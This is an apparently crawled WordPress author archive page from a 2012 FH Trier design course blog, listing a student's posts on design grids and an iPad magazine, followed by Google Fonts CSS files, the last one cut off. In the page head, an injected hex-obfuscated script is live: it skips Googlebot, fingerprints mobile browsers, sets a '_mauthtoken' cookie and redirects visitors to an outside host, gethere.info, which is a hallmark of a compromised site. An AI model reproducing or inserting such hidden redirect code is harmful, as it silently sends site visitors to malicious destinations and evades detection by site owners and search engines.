

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://raster.crossmedia-integrierte-kommunikation.de/author/piaspieler/
body_size: 5633
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  piaspieler Archive - Crossmedia Grundlagen SS 2012</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="generator" content="WordPress 3.3.2" />
<link rel="stylesheet" href="http://raster.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Crossmedia Grundlagen SS 2012 RSS Feed" href="http://raster.crossmedia-integrierte-kommunikation.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crossmedia Grundlagen SS 2012 &raquo; Artikel nach piaspieler Newsfeed" href="http://raster.crossmedia-integrierte-kommunikation.de/author/piaspieler/feed/" />
<link rel='stylesheet' id='myStyleSheets-css'  href='http://raster.crossmedia-integrierte-kommunikation.de/wp-content/plugins/supreme-google-webfonts/josh-font-style.css?ver=3.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://raster.crossmedia-integrierte-kommunikation.de/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://raster.crossmedia-integrierte-kommunikation.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://raster.crossmedia-integrierte-kommunikation.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.2" />


<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Droid Sans' rel='stylesheet' type='text/css' />
<style type="text/css" media="screen">
p 					{ font-family: 'Droid Sans', arial, serif; } 
      
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<script type="text/javascript">
		var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-3928644-28']);
			_gaq.push(['_setDomainName', '.crossmedia-integrierte-kommunikation.de']);
			_gaq.push(['_trackPageview']);
		
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
	</script>
<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></head>
<body>
<div id="wrapper">
	
	<div id="masthead" class="fix">
		<h1><a href="http://raster.crossmedia-integrierte-kommunikation.de/">Crossmedia Grundlagen SS 2012</a></h1>
		<div id="blogLead">
			<p id="authorIntro">Lehrveranstaltung FH Trier Intermedia Design<br />Tom Hirt</p>
		</div>
	</div>
								<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a href="http://raster.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a href="http://raster.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a class="focus" href="http://raster.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://raster.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar1" class="searchField">
			<div>
				<form method="get" id="searchForm1" action="http://raster.crossmedia-integrierte-kommunikation.de/">
				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s1" /></span>
				</form>
			</div>
		</li>
	</ul>
</div><div id="filler" class="fix">
	<div id="mainColumn">
						<div id="post-477" class="post">
			<div class="postMeta">
				<p class="container">
					<span class="date">Jun 12, 2012</span>
					<span class="date">piaspieler</span>
					<span class="comments"><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/12/gestalter-vorstellen-kurt-weidemann/#respond" title="Kommentiere Gestalter vorstellen Kurt Weidemann">0</a></span>
				</p>
			</div>
			<h2><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/12/gestalter-vorstellen-kurt-weidemann/" title="Gestalter vorstellen Kurt Weidemann">Gestalter vorstellen Kurt Weidemann</a></h2>
			<div class="entry">
				<p><a href="http://raster.crossmedia-integrierte-kommunikation.de/files/2012/06/ipadmagazin.pdf">ipadmagazin</a></p>
			</div>
		</div>
				<div id="post-511" class="post">
			<div class="postMeta">
				<p class="container">
					<span class="date">Jun 5, 2012</span>
					<span class="date">piaspieler</span>
					<span class="comments"><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/05/gestaltungsraster-schmuckseite/#respond" title="Kommentiere Gestaltungsraster Schmuckseite">0</a></span>
				</p>
			</div>
			<h2><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/05/gestaltungsraster-schmuckseite/" title="Gestaltungsraster Schmuckseite">Gestaltungsraster Schmuckseite</a></h2>
			<div class="entry">
				<p><a href="http://raster.crossmedia-integrierte-kommunikation.de/files/2012/06/websitefertig5.pdf">websitefertig5</a>  Gestaltungsraster Schmuckseite</p>
			</div>
		</div>
				<div id="post-482" class="post">
			<div class="postMeta">
				<p class="container">
					<span class="date">Jun 5, 2012</span>
					<span class="date">piaspieler</span>
					<span class="comments"><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/05/websiteanalyse/#respond" title="Kommentiere Websiteanalyse">0</a></span>
				</p>
			</div>
			<h2><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/06/05/websiteanalyse/" title="Websiteanalyse">Websiteanalyse</a></h2>
			<div class="entry">
				<p><a href="http://raster.crossmedia-integrierte-kommunikation.de/files/2012/06/CrossmediaWebsiteRaster.pdf">CrossmediaWebsiteRaster</a> Seite von H&amp;M</p>
			</div>
		</div>
				<div id="post-26" class="post">
			<div class="postMeta">
				<p class="container">
					<span class="date">Apr 20, 2012</span>
					<span class="date">piaspieler</span>
					<span class="comments"><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/04/20/gestaltungsraster/#respond" title="Kommentiere Gestaltungsraster für einen Schmuckhersteller">0</a></span>
				</p>
			</div>
			<h2><a href="http://raster.crossmedia-integrierte-kommunikation.de/2012/04/20/gestaltungsraster/" title="Gestaltungsraster für einen Schmuckhersteller">Gestaltungsraster für einen Schmuckhersteller</a></h2>
			<div class="entry">
				<p>Ich habe mich ursprünglich für die Gestaltung einer Instrumentenwebsite gemeldet, habe mich aber umentschieden und werde jetzt einen Schmuckhersteller machen.</p>
			</div>
		</div>
						<div id="paginateIndex" class="fix">
			<p><span class="left"></span> <span class="right"></span></p>
		</div>
	</div>
	<div class="secondaryColumn">
	<div id="categories-1" class="widgetContainer widget_about">
		<h3 class="widgetTitle">Kursinfo</h3>
		<p>
			Aufgabe des Kurses Grundlagen Crossmedia & Integrierte Kommunikation ist es, sich mit dem Thema crossmedialer Markenführung auseinanderzusetzen und ein eigenes kleines Entwurfsprojekt zu durchlaufen.<a href="http://raster.crossmedia-integrierte-kommunikation.de/kursinformation"> mehr erfahren</a>
		</p>
	</div>
	<div id="categories-3" class="widgetContainer widget_categories"><h3 class="widgetTitle">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/01-organisation/" title="Alle unter 00 Organisation abgelegten Artikel ansehen">00 Organisation</a> (7)
</li>
	<li class="cat-item cat-item-4"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/02-analyse/" title="Alle unter 01 Aufgabe: Gestaltungsraster erkennen abgelegten Artikel ansehen">01 Aufgabe: Gestaltungsraster erkennen</a> (19)
</li>
	<li class="cat-item cat-item-8"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/02-gestaltungsraster-indesign/" title="Alle unter 02 Aufgabe: Gestaltungsraster entwerfen abgelegten Artikel ansehen">02 Aufgabe: Gestaltungsraster entwerfen</a> (25)
</li>
	<li class="cat-item cat-item-10"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/03-aufgabe-gestalter-vorstellen/" title="Alle unter 03 Aufgabe: Gestalter vorstellen erste Screens abgelegten Artikel ansehen">03 Aufgabe: Gestalter vorstellen erste Screens</a> (17)
</li>
	<li class="cat-item cat-item-11"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/04-aufgabe-gestalter-vorstellen-magazin-auf-dem-ipad/" title="Alle unter 04 Aufgabe: Gestalter als App Magazin abgelegten Artikel ansehen">04 Aufgabe: Gestalter als App Magazin</a> (9)
</li>
	<li class="cat-item cat-item-9"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/06-zum-thema/" title="Alle unter 06 Zum Thema abgelegten Artikel ansehen">06 Zum Thema</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/allgemein/" title="Alle unter Fragen abgelegten Artikel ansehen">Fragen</a> (3)
</li>
	<li class="cat-item cat-item-7 current-cat"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/kursinfo/" title="Alle unter Kursinfo abgelegten Artikel ansehen">Kursinfo</a> (1)
</li>
		</ul>
</div><div id="archives-3" class="widgetContainer widget_archive"><h3 class="widgetTitle">Archive</h3>		<ul>
			<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/08/' title='August 2012'>August 2012</a>&nbsp;(1)</li>
	<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/07/' title='Juli 2012'>Juli 2012</a>&nbsp;(12)</li>
	<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/06/' title='Juni 2012'>Juni 2012</a>&nbsp;(52)</li>
	<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/05/' title='Mai 2012'>Mai 2012</a>&nbsp;(7)</li>
	<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/04/' title='April 2012'>April 2012</a>&nbsp;(12)</li>
	<li><a href='http://raster.crossmedia-integrierte-kommunikation.de/2012/03/' title='März 2012'>März 2012</a>&nbsp;(2)</li>
		</ul>
</div><div id="tag_cloud-3" class="widgetContainer widget_tag_cloud"><h3 class="widgetTitle">Schlagwörter</h3><div class="tagcloud"><a href='http://raster.crossmedia-integrierte-kommunikation.de/tag/em/' class='tag-link-14' title='1 Thema' style='font-size: 8pt;'>em</a>
<a href='http://raster.crossmedia-integrierte-kommunikation.de/tag/pixel/' class='tag-link-13' title='1 Thema' style='font-size: 8pt;'>Pixel</a>
<a href='http://raster.crossmedia-integrierte-kommunikation.de/tag/prozent/' class='tag-link-15' title='1 Thema' style='font-size: 8pt;'>Prozent</a>
<a href='http://raster.crossmedia-integrierte-kommunikation.de/tag/schreck/' class='tag-link-12' title='1 Thema' style='font-size: 8pt;'>schreck</a>
<a href='http://raster.crossmedia-integrierte-kommunikation.de/tag/schriftgrose/' class='tag-link-16' title='1 Thema' style='font-size: 8pt;'>Schriftgröße</a></div>
</div>		<div id="daikos-video-widget-1" class="widgetContainer widget_videos">		<div class='DaikosVideos'><h3 class="widgetTitle">Video</h3><a href="http://www.youtube.com/watch?v=qHWvDsSVzqA" title="Watch on YouTube">Adobe InDesign CS4 Tutorial Grundlinienraster</a><object type="application/x-shockwave-flash" data="http://www.youtube.com/v/qHWvDsSVzqA" width="300" height="247"><param name="movie" value="http://www.youtube.com/v/qHWvDsSVzqA" /></object><br /><small><a href="http://www.daikos.net" title="Daiko's Video Widget v. 2.0.7">Video Widget by Daiko</a></small></div>			</div>	
				 
	    <div id="meta-99" class="widgetContainer widget_meta">
	    <h3 class="widgetTitle">Autoren</h3>
	    <ul>
	 <li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/christinakraus/" title="Artikel von christinakraus">christinakraus</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/indiauhlig/" title="Artikel von indiauhlig">indiauhlig</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/jakobburaczewski/" title="Artikel von jakobburaczewski">jakobburaczewski</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/jasminmaier/" title="Artikel von jasminmaier">jasminmaier</a> (5)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/juliagoerke/" title="Artikel von juliagoerke">juliagoerke</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/julianreich/" title="Artikel von julianreich">julianreich</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/marcandrebenzel/" title="Artikel von marcandrebenzel">marcandrebenzel</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/marcelkohnz/" title="Artikel von marcelkohnz">marcelkohnz</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/mariusjacob/" title="Artikel von mariusjacob">mariusjacob</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/mathiasley/" title="Artikel von mathiasley">mathiasley</a> (5)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/philippsommer/" title="Artikel von philippsommer">philippsommer</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/piaspieler/" title="Artikel von piaspieler">piaspieler</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/readonemohamed/" title="Artikel von readonemohamed">readonemohamed</a> (1)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/sebastianschreck/" title="Artikel von sebastianschreck">sebastianschreck</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/sebastienrobelet/" title="Artikel von sebastienrobelet">sebastienrobelet</a> (2)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/stefaniekraemer/" title="Artikel von stefaniekraemer">stefaniekraemer</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/thomaschrist/" title="Artikel von thomaschrist">thomaschrist</a> (3)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/timmdreyer/" title="Artikel von timmdreyer">timmdreyer</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/tobiasborns/" title="Artikel von tobiasborns">tobiasborns</a> (4)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/tom-hirt/" title="Artikel von tom hirt">tom hirt</a> (17)</li><li><a href="http://raster.crossmedia-integrierte-kommunikation.de/author/viktorsteinbach/" title="Artikel von viktorsteinbach">viktorsteinbach</a> (4)</li> 
	 </ul>
	 </div>
	    <div id="meta-101" class="widgetContainer widget_meta">
	    <h3 class="widgetTitle">Meta</h3>
	    <ul>
	 	<li><a href="http://raster.crossmedia-integrierte-kommunikation.de/wp-login.php" title="Login">Login</a></li>
	 </ul>
	 </div>

</div></div>
							
<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a href="http://raster.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a href="http://raster.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a class="focus" href="http://raster.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://raster.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar2" class="searchField">
			<div>
				<form method="get" id="searchForm2" action="http://raster.crossmedia-integrierte-kommunikation.de/">
				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s2" /></span>
				</form>
			</div>
		</li>
	</ul>

	<div id="footerStrip" class="toggleCategories fix" style="display: none;"> 
		<ul class="fix">
			<li class="cat-item cat-item-3"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/01-organisation/" title="Alle unter 00 Organisation abgelegten Artikel ansehen">00 Organisation</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/02-analyse/" title="Alle unter 01 Aufgabe: Gestaltungsraster erkennen abgelegten Artikel ansehen">01 Aufgabe: Gestaltungsraster erkennen</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/02-gestaltungsraster-indesign/" title="Alle unter 02 Aufgabe: Gestaltungsraster entwerfen abgelegten Artikel ansehen">02 Aufgabe: Gestaltungsraster entwerfen</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/03-aufgabe-gestalter-vorstellen/" title="Alle unter 03 Aufgabe: Gestalter vorstellen erste Screens abgelegten Artikel ansehen">03 Aufgabe: Gestalter vorstellen erste Screens</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/04-aufgabe-gestalter-vorstellen-magazin-auf-dem-ipad/" title="Alle unter 04 Aufgabe: Gestalter als App Magazin abgelegten Artikel ansehen">04 Aufgabe: Gestalter als App Magazin</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/06-zum-thema/" title="Alle unter 06 Zum Thema abgelegten Artikel ansehen">06 Zum Thema</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/allgemein/" title="Alle unter Fragen abgelegten Artikel ansehen">Fragen</a>
</li>
	<li class="cat-item cat-item-7 current-cat"><a href="http://raster.crossmedia-integrierte-kommunikation.de/category/kursinfo/" title="Alle unter Kursinfo abgelegten Artikel ansehen">Kursinfo</a>
</li>
		</ul>
	</div>
	
</div>	<div id="footer" class="fix">
		<p class="left"><a href="http://5thirtyone.com/grid-focus" title="Grid Focus by: Derek Punsalan">Grid Focus</a> by Derek Punsalan <a href="http://5thirtyone.com">5thirtyone.com</a> modified by <a href="http://www.sebastianmeier.eu">Sebastian Meier</a>.</p>
		<p class="right">Whitespace</p>
	</div>
</div>
<script src="http://raster.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/js/functions.js" type="text/javascript" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Tinos
body_size: 652
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX2fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX_fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX3fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX4fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX5fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX0fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX1fmRD8iI_wNU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tinos';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/tinos/v25/buE4poGnedXvwjX7fmRD8iI_.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Butcherman+Caps
body_size: 409
content:
/* latin-ext */
@font-face {
  font-family: 'Butcherman Caps';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/butchermancaps/v25/_6_nEDrmVOe8X_VkETycQuNEyFsnQTZnFmZh8CL5.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Butcherman Caps';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/butchermancaps/v25/_6_nEDrmVOe8X_VkETycQuNEyFsnTzZnFmZh8A.woff2) format('woff2');
